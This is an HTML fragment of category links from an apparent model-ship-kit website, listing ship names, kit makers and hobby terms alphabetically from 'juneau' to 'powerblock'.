</li>
	<li class="cat-item cat-item-1744"><a href="https://modelkitsships.name/category/juneau/" >juneau</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://modelkitsships.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://modelkitsships.name/category/kacio/" >kacio</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://modelkitsships.name/category/kalakala/" >kalakala</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://modelkitsships.name/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://modelkitsships.name/category/kaubo/" >kaubo</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://modelkitsships.name/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://modelkitsships.name/category/kearsarge/" >kearsarge</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://modelkitsships.name/category/keel/" >keel</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://modelkitsships.name/category/kennebec/" >kennebec</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://modelkitsships.name/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://modelkitsships.name/category/keo-book-sun/" >keo-book-sun</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://modelkitsships.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://modelkitsships.name/category/kitbash/" >kitbash</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://modelkitsships.name/category/kitbashing/" >kitbashing</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://modelkitsships.name/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://modelkitsships.name/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://modelkitsships.name/category/kongo/" >kongo</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://modelkitsships.name/category/kotobukiya/" >kotobukiya</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://modelkitsships.name/category/krabbenkutter/" >krabbenkutter</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://modelkitsships.name/category/krick/" >krick</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://modelkitsships.name/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://modelkitsships.name/category/kungsholm/" >kungsholm</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://modelkitsships.name/category/kymodel/" >kymodel</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://modelkitsships.name/category/lorenoque/" >l&#039;orenoque</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://modelkitsships.name/category/lackawanna/" >lackawanna</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://modelkitsships.name/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://modelkitsships.name/category/laffery/" >laffery</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://modelkitsships.name/category/laffey/" >laffey</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://modelkitsships.name/category/landing/" >landing</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://modelkitsships.name/category/lannan/" >lannan</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://modelkitsships.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://modelkitsships.name/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://modelkitsships.name/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://modelkitsships.name/category/laser-cut/" >laser-cut</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://modelkitsships.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://modelkitsships.name/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://modelkitsships.name/category/latina/" >latina</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://modelkitsships.name/category/lauck/" >lauck</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://modelkitsships.name/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://modelkitsships.name/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://modelkitsships.name/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://modelkitsships.name/category/leudo/" >leudo</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://modelkitsships.name/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://modelkitsships.name/category/leviathan/" >leviathan</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://modelkitsships.name/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://modelkitsships.name/category/licorne/" >licorne</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://modelkitsships.name/category/lies/" >lies</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://modelkitsships.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://modelkitsships.name/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://modelkitsships.name/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://modelkitsships.name/category/lilla/" >lilla</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://modelkitsships.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6875"><a href="https://modelkitsships.name/category/linberg/" >linberg</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://modelkitsships.name/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://modelkitsships.name/category/lindberg/" >lindberg</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://modelkitsships.name/category/lindbergh/" >lindbergh</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://modelkitsships.name/category/lionroar/" >lionroar</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://modelkitsships.name/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://modelkitsships.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://modelkitsships.name/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://modelkitsships.name/category/logging/" >logging</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://modelkitsships.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://modelkitsships.name/category/longboat/" >longboat</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://modelkitsships.name/category/lotof/" >lotof</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://modelkitsships.name/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://modelkitsships.name/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://modelkitsships.name/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://modelkitsships.name/category/lusitania/" >lusitania</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://modelkitsships.name/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://modelkitsships.name/category/lyde/" >lyde</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://modelkitsships.name/category/macross/" >macross</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://modelkitsships.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://modelkitsships.name/category/maersk/" >maersk</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://modelkitsships.name/category/magnetospeed/" >magnetospeed</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://modelkitsships.name/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://modelkitsships.name/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://modelkitsships.name/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://modelkitsships.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://modelkitsships.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://modelkitsships.name/category/makoto/" >makoto</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://modelkitsships.name/category/malacca/" >malacca</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://modelkitsships.name/category/maly/" >maly</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://modelkitsships.name/category/mamoli/" >mamoli</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://modelkitsships.name/category/mantel/" >mantel</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://modelkitsships.name/category/mantua/" >mantua</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://modelkitsships.name/category/mantuasergal782/" >mantuasergal782</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://modelkitsships.name/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://modelkitsships.name/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://modelkitsships.name/category/marcos/" >marcos</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://modelkitsships.name/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://modelkitsships.name/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://modelkitsships.name/category/marmara/" >marmara</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://modelkitsships.name/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://modelkitsships.name/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://modelkitsships.name/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://modelkitsships.name/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://modelkitsships.name/category/mastermind/" >mastermind</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://modelkitsships.name/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://modelkitsships.name/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://modelkitsships.name/category/matchitecture/" >matchitecture</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://modelkitsships.name/category/mauretania/" >mauretania</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://modelkitsships.name/category/maury/" >maury</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://modelkitsships.name/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://modelkitsships.name/category/mazinkaiser/" >mazinkaiser</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://modelkitsships.name/category/mckeand/" >mckeand</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://modelkitsships.name/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://modelkitsships.name/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://modelkitsships.name/category/mechanicore/" >mechanicore</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://modelkitsships.name/category/mechanics/" >mechanics</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://modelkitsships.name/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://modelkitsships.name/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://modelkitsships.name/category/megami/" >megami</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://modelkitsships.name/category/mein/" >mein</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://modelkitsships.name/category/memoli/" >memoli</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://modelkitsships.name/category/meng/" >meng</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://modelkitsships.name/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://modelkitsships.name/category/merchant/" >merchant</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://modelkitsships.name/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://modelkitsships.name/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://modelkitsships.name/category/merit-trumpeter/" >merit-trumpeter</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://modelkitsships.name/category/merrimack/" >merrimack</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://modelkitsships.name/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://modelkitsships.name/category/metalclub/" >metalclub</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://modelkitsships.name/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://modelkitsships.name/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://modelkitsships.name/category/michelangelo/" >michelangelo</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://modelkitsships.name/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://modelkitsships.name/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://modelkitsships.name/category/midship/" >midship</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://modelkitsships.name/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://modelkitsships.name/category/milano/" >milano</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://modelkitsships.name/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://modelkitsships.name/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://modelkitsships.name/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://modelkitsships.name/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://modelkitsships.name/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://modelkitsships.name/category/miniatur/" >miniatur</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://modelkitsships.name/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-6519"><a href="https://modelkitsships.name/category/minic/" >minic</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://modelkitsships.name/category/minicraft/" >minicraft</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://modelkitsships.name/category/ministeam/" >ministeam</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://modelkitsships.name/category/minnow/" >minnow</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://modelkitsships.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://modelkitsships.name/category/misb/" >misb</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://modelkitsships.name/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://modelkitsships.name/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://modelkitsships.name/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://modelkitsships.name/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://modelkitsships.name/category/misticque/" >misticque</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://modelkitsships.name/category/mitscher/" >mitscher</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://modelkitsships.name/category/mk0301/" >mk0301</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://modelkitsships.name/category/mk0302/" >mk0302</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://modelkitsships.name/category/mk0302p/" >mk0302p</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://modelkitsships.name/category/mk0401/" >mk0401</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://modelkitsships.name/category/mk0401p/" >mk0401p</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://modelkitsships.name/category/mm768/" >mm768</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://modelkitsships.name/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://modelkitsships.name/category/model-pro/" >model-pro</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://modelkitsships.name/category/modelcraft/" >modelcraft</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://modelkitsships.name/category/modelhaus/" >modelhaus</a>
</li>
	<li class="cat-item cat-item-6833"><a href="https://modelkitsships.name/category/modelismo/" >modelismo</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://modelkitsships.name/category/modellbau/" >modellbau</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://modelkitsships.name/category/modellismo/" >modellismo</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://modelkitsships.name/category/modelmania/" >modelmania</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://modelkitsships.name/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-6852"><a href="https://modelkitsships.name/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://modelkitsships.name/category/moebius/" >moebius</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://modelkitsships.name/category/moffett/" >moffett</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://modelkitsships.name/category/moines/" >moines</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://modelkitsships.name/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://modelkitsships.name/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://modelkitsships.name/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://modelkitsships.name/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://modelkitsships.name/category/monzo/" >monzo</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://modelkitsships.name/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://modelkitsships.name/category/mordaunt/" >mordaunt</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://modelkitsships.name/category/morser/" >morser</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://modelkitsships.name/category/morton/" >morton</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://modelkitsships.name/category/moson/" >moson</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://modelkitsships.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://modelkitsships.name/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://modelkitsships.name/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://modelkitsships.name/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://modelkitsships.name/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://modelkitsships.name/category/mry-sfw/" >mry-sfw</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://modelkitsships.name/category/muliphen/" >muliphen</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://modelkitsships.name/category/murdoch/" >murdoch</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://modelkitsships.name/category/musashi/" >musashi</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://modelkitsships.name/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://modelkitsships.name/category/mutsu/" >mutsu</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://modelkitsships.name/category/myst/" >myst</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://modelkitsships.name/category/n07-097/" >n07-097</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://modelkitsships.name/category/nantucket/" >nantucket</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://modelkitsships.name/category/narrowboat/" >narrowboat</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://modelkitsships.name/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://modelkitsships.name/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://modelkitsships.name/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://modelkitsships.name/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://modelkitsships.name/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://modelkitsships.name/category/nave/" >nave</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://modelkitsships.name/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://modelkitsships.name/category/naxos/" >naxos</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://modelkitsships.name/category/nedlloyd/" >nedlloyd</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://modelkitsships.name/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://modelkitsships.name/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://modelkitsships.name/category/nevada/" >nevada</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://modelkitsships.name/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://modelkitsships.name/category/newbie/" >newbie</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://modelkitsships.name/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://modelkitsships.name/category/newsboy/" >newsboy</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://modelkitsships.name/category/niagara/" >niagara</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://modelkitsships.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://modelkitsships.name/category/nichimo/" >nichimo</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://modelkitsships.name/category/nicoletti/" >nicoletti</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://modelkitsships.name/category/niew/" >niew</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://modelkitsships.name/category/nifeliz/" >nifeliz</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://modelkitsships.name/category/niko/" >niko</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://modelkitsships.name/category/nimitz/" >nimitz</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://modelkitsships.name/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://modelkitsships.name/category/niob/" >niob</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://modelkitsships.name/category/noahs/" >noah&#039;s</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://modelkitsships.name/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://modelkitsships.name/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://modelkitsships.name/category/normandie/" >normandie</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://modelkitsships.name/category/norske/" >norske</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://modelkitsships.name/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://modelkitsships.name/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://modelkitsships.name/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://modelkitsships.name/category/nupetiet/" >nupetiet</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://modelkitsships.name/category/ocallahan/" >o&#039;callahan</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://modelkitsships.name/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://modelkitsships.name/category/oblivion/" >oblivion</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://modelkitsships.name/category/occre/" >occre</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://modelkitsships.name/category/offshore/" >offshore</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://modelkitsships.name/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://modelkitsships.name/category/olandese/" >olandese</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://modelkitsships.name/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://modelkitsships.name/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://modelkitsships.name/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://modelkitsships.name/category/on30/" >on30</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://modelkitsships.name/category/ontario/" >ontario</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://modelkitsships.name/category/oocl/" >oocl</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://modelkitsships.name/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://modelkitsships.name/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://modelkitsships.name/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://modelkitsships.name/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://modelkitsships.name/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://modelkitsships.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://modelkitsships.name/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://modelkitsships.name/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://modelkitsships.name/category/otaki/" >otaki</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://modelkitsships.name/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://modelkitsships.name/category/p-bandai/" >p-bandai</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://modelkitsships.name/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://modelkitsships.name/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://modelkitsships.name/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://modelkitsships.name/category/panart/" >panart</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://modelkitsships.name/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://modelkitsships.name/category/partially/" >partially</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://modelkitsships.name/category/patterson/" >patterson</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://modelkitsships.name/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://modelkitsships.name/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://modelkitsships.name/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://modelkitsships.name/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://modelkitsships.name/category/pellworm/" >pellworm</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://modelkitsships.name/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://modelkitsships.name/category/per-order/" >per-order</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://modelkitsships.name/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://modelkitsships.name/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://modelkitsships.name/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://modelkitsships.name/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://modelkitsships.name/category/picket/" >picket</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://modelkitsships.name/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://modelkitsships.name/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://modelkitsships.name/category/pinta/" >pinta</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://modelkitsships.name/category/pipeline/" >pipeline</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://modelkitsships.name/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://modelkitsships.name/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://modelkitsships.name/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://modelkitsships.name/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://modelkitsships.name/category/plank/" >plank</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://modelkitsships.name/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://modelkitsships.name/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://modelkitsships.name/category/playmates/" >playmates</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://modelkitsships.name/category/pocher/" >pocher</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://modelkitsships.name/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://modelkitsships.name/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://modelkitsships.name/category/polyurethane/" >polyurethane</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://modelkitsships.name/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://modelkitsships.name/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-6845"><a href="https://modelkitsships.name/category/portland-class/" >portland-class</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://modelkitsships.name/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://modelkitsships.name/category/powerblock/" >powerblock</a>
</li>
